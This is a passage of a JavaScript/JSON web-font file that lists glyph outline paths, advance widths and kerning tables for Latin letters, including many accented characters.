1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"v":8,"w":8,"\u0175":8,"y":8,"\u00fd":8,"\u00ff":8,",":-5,".":-5,"-":18}},{"d":"9,-57v0,-50,31,-106,87,-105v39,0,54,27,54,62v0,58,-36,104,-86,104v-35,0,-55,-18,-55,-61xm92,-143v-28,0,-52,42,-52,89v0,28,13,39,28,39v26,0,52,-34,52,-89v0,-18,-6,-39,-28,-39xm67,-239v26,-25,36,21,47,45v4,8,-6,12,-10,12v-9,-14,-23,-36,-37,-51v-1,-2,-3,-4,0,-6","w":165,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"62,-10v-11,-27,-35,-48,-47,-74v21,-18,43,-41,60,-67v30,15,-22,54,-30,71v6,16,48,60,17,70xm112,-80v10,21,53,64,18,75v-12,-26,-29,-51,-46,-70v-2,-3,-2,-5,-2,-9v22,-19,43,-43,62,-71v5,2,12,7,12,12v0,11,-37,55,-44,63","w":205,"k":{"M":-3,"V":10,"W":10,"\u0174":10,"Y":23,"\u00dd":23,"\u0178":23,"A":-8,"\u00c6":-8,"\u00c1":-8,"\u00c2":-8,"\u00c4":-8,"\u00c0":-8,"\u00c5":-8,"\u00c3":-8,"\u0102":-8,"\u0100":-8,"\u0104":-8,"J":-3,"\u0134":-3,"f":-13,"\u00df":-13,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-5,"w":-5,"\u0175":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"j":-8,"\u0135":-8," ":36,"\u00a0":36}},{"d":"126,-227v64,0,108,50,108,113v0,67,-48,113,-108,113v-62,0,-109,-46,-109,-113v0,-67,48,-113,109,-113xm126,-212v-53,0,-90,43,-90,98v0,54,37,99,91,99v53,0,88,-44,88,-99v0,-52,-34,-98,-89,-98xm167,-77v1,16,-9,22,-34,22v-37,0,-61,-23,-61,-58v0,-49,62,-75,97,-50v-1,19,-17,6,-35,6v-19,0,-40,13,-40,42v0,38,41,53,73,38","w":247},{"d":"175,-28v2,31,-33,32,-62,33v-64,0,-98,-42,-98,-103v0,-57,39,-132,131,-132v22,0,41,5,48,12v-1,26,-24,8,-49,9v-56,0,-99,44,-99,110v0,46,25,83,75,83v24,0,43,-7,54,-12xm118,-260v22,-13,59,-46,67,-11v1,3,0,5,-4,6v-22,6,-47,16,-60,21v-3,-4,-10,-11,-3,-16","w":191,"k":{"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"A":-8,"\u00c6":-8,"\u00c1":-8,"\u00c2":-8,"\u00c4":-8,"\u00c0":-8,"\u00c5":-8,"\u00c3":-8,"\u0102":-8,"\u0100":-8,"\u0104":-8,"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,",":-5,".":-5,"\u201c":-5,"-":8}},{"d":"9,-57v0,-50,31,-106,87,-105v39,0,54,27,54,62v0,58,-36,104,-86,104v-35,0,-55,-18,-55,-61xm92,-143v-28,0,-52,42,-52,89v0,28,13,39,28,39v26,0,52,-34,52,-89v0,-18,-6,-39,-28,-39","w":165,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"47,-131v42,8,91,28,91,71v0,61,-81,87,-125,60v-3,-2,-9,-16,-5,-21v8,5,28,12,46,12v38,0,55,-21,55,-49v0,-33,-54,-46,-86,-53v-3,-28,22,-82,25,-100v23,0,82,-8,93,-5v-1,8,-4,24,-17,24v-16,0,-48,2,-60,3v-6,16,-14,47,-17,58"},{"d":"30,-164r27,0r13,-43v2,-1,11,-4,16,-4v3,12,-8,32,-10,47r33,0r12,-43v2,-1,10,-4,16,-4v5,12,-8,33,-10,47v9,2,27,-5,25,6v-1,5,-4,11,-7,15r-23,0r-13,48v9,2,29,-5,28,5v-1,4,-4,12,-7,15r-27,0r-13,53v-2,2,-10,5,-16,5v-3,0,-3,-3,-2,-6r14,-52r-35,0r-14,53v-3,11,-12,2,-18,-2r14,-51v-8,-1,-28,4,-26,-5v1,-5,4,-11,6,-15r26,0r13,-48v-9,-2,-31,5,-29,-6v1,-5,4,-11,7,-15xm104,-143r-33,0r-14,48r34,0"},{"d":"51,-89v22,-20,62,-61,90,-73v6,0,14,8,14,13v-15,9,-62,49,-77,62v11,17,50,68,66,82v-2,4,-14,9,-22,9v-24,-10,-55,-62,-72,-84v-12,34,5,89,-42,83v12,-57,32,-192,36,-243v11,-3,34,-14,28,11v-5,19,-11,74,-21,140","k":{"a":5,"d":5,"q":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u010f":5,"\u0111":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":5,"h":5,"i":5,"k":5,"l":5,"\u0142":5,"\u00fe":5,"\u00ed":5,"\u00ee":5,"\u00ef":5,"\u00ec":5,"\u0127":5,"\u0125":5,"\u012d":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":5,"e":5,"o":5,"\u00f8":5,"\u0153":5,"\u00f0":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":5,"\u0167":5,"\u0165":5,"\u0163":5,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"j":2,"\u0135":2,",":-6,".":-6,"\u00ab":6,"\u201c":8,":":-11,";":-11,"\u00bb":-7,"-":17}},{"d":"15,-94v0,-67,41,-137,116,-136v60,0,87,46,87,100v0,64,-35,135,-115,135v-56,0,-88,-39,-88,-99xm127,-211v-46,0,-80,54,-80,118v0,41,18,79,59,79v55,0,80,-62,80,-117v0,-38,-13,-80,-59,-80xm110,-260v22,-13,57,-45,67,-12v1,3,0,5,-4,6v-22,6,-47,17,-60,22v-3,-4,-11,-12,-3,-16","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"52,-95v-4,-21,23,-34,44,-34v33,0,51,26,51,58v0,45,-32,75,-73,75v-91,-2,-76,-134,-28,-181v41,-40,82,-47,94,-47v8,0,15,4,19,12v-64,7,-123,68,-123,137v0,27,9,60,40,60v47,0,61,-91,9,-92v-11,0,-25,6,-33,12"},{"d":"126,-1v-44,13,-41,-27,-62,-59v-34,36,-55,61,-59,69v-6,0,-16,-8,-16,-13v0,-7,15,-24,65,-77r-37,-76v4,-2,19,-5,25,-5v13,13,21,39,34,62v23,-24,45,-51,54,-65v5,0,15,8,15,15v-3,9,-27,36,-59,70v15,30,28,59,40,79","w":145,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-2,"w":-2,"\u0175":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,",":-3,".":-3,"\u201c":-1,"-":10}},{"d":"77,70v11,-8,36,-11,31,-22v0,-9,-13,-13,-27,-13v2,-15,14,-19,20,-30v-56,-5,-86,-46,-86,-103v0,-57,38,-132,130,-132v18,0,40,5,49,13v-2,26,-24,6,-49,7v-55,0,-99,45,-99,111v0,45,25,83,75,83v25,0,42,-8,54,-12v1,28,-29,31,-54,33r-10,14v14,5,21,14,21,25v0,25,-28,35,-48,37v-4,-1,-7,-8,-7,-11","w":191,"k":{"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"A":-8,"\u00c6":-8,"\u00c1":-8,"\u00c2":-8,"\u00c4":-8,"\u00c0":-8,"\u00c5":-8,"\u00c3":-8,"\u0102":-8,"\u0100":-8,"\u0104":-8,"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,",":-5,".":-5,"\u201c":-5,"-":8}},{"d":"91,-80r-68,0v-4,-38,41,-17,68,-22r-1,-66v12,-1,25,-8,25,11r0,55r69,0v4,37,-42,17,-69,22r0,66v3,8,-14,11,-24,11r0,-77","w":206},{"d":"9,3r35,-243v11,0,31,-18,27,10r-30,215v-2,18,-14,16,-32,18","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"8,-39v12,-9,33,-12,31,11v-3,29,-20,68,-58,65v17,-19,31,-49,27,-76","w":62,"k":{"\u201c":43}},{"d":"55,-114v0,5,-2,11,0,14v19,-35,47,-62,75,-62v18,-5,34,24,24,61r2,0v21,-39,48,-61,75,-61v52,-1,11,139,11,161v-6,3,-21,5,-26,5v-5,-18,10,-83,14,-110v3,-18,0,-32,-12,-32v-19,0,-59,32,-76,123v-4,19,-9,15,-31,18v5,-24,14,-75,18,-110v3,-20,-2,-31,-12,-31v-18,0,-62,32,-77,123v-3,19,-11,15,-31,18v4,-24,11,-62,16,-95v5,-36,6,-57,6,-64v29,-7,34,-18,24,42","w":279,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"14,-4r32,-220v13,-1,36,-9,27,14r-14,95r121,-113v9,0,30,1,19,12r-109,100v21,29,74,92,95,116v-19,3,-32,8,-48,-13r-78,-99r-15,112v-8,-1,-31,8,-30,-4","w":199,"k":{"\u0169":3,"\u016f":3,"\u0173":3,"\u016b":3,"\u0171":3,"\u016d":3,"\u00f9":3,"\u00fc":3,"\u00fb":3,"\u00fa":3,"\u00c6":-6,"u":3,"B":4,"D":4,"P":4,"R":4,"\u00d0":4,"\u010e":4,"\u0110":4,"\u0154":4,"\u0158":4,"\u0156":4,"E":4,"F":4,"H":4,"I":4,"K":4,"L":4,"N":4,"\u0141":4,"\u00de":4,"\u00c9":4,"\u00ca":4,"\u00cb":4,"\u00c8":4,"\u00cd":4,"\u00ce":4,"\u00cf":4,"\u00cc":4,"\u00d1":4,"\u0114":4,"\u011a":4,"\u0116":4,"\u0112":4,"\u014a":4,"\u0118":4,"\u0126":4,"\u0124":4,"\u012c":4,"\u0132":4,"\u012a":4,"\u012e":4,"\u0128":4,"\u0136":4,"\u0139":4,"\u013d":4,"\u013b":4,"\u013f":4,"\u0143":4,"\u0147":4,"\u0145":4,"\u0130":4,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"A":-6,"\u00c1":-6,"\u00c2":-6,"\u00c4":-6,"\u00c0":-6,"\u00c5":-6,"\u00c3":-6,"\u0102":-6,"\u0100":-6,"\u0104":-6,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00f1":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u0138":3,"\u0149":3,"c":7,"e":7,"o":7,"\u00f8":7,"\u0153":7,"\u00f0":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"v":17,"w":17,"\u0175":17,"y":17,"\u00fd":17,"\u00ff":17,"j":1,"\u0135":1,",":-5,".":-5,"\u00ab":18,"\u00bb":1,"-":18}},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19xm113,-279v11,37,36,13,50,-5v4,0,14,2,13,6v-6,25,-24,39,-47,39v-25,0,-36,-20,-34,-38v1,-5,19,-12,18,-2","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00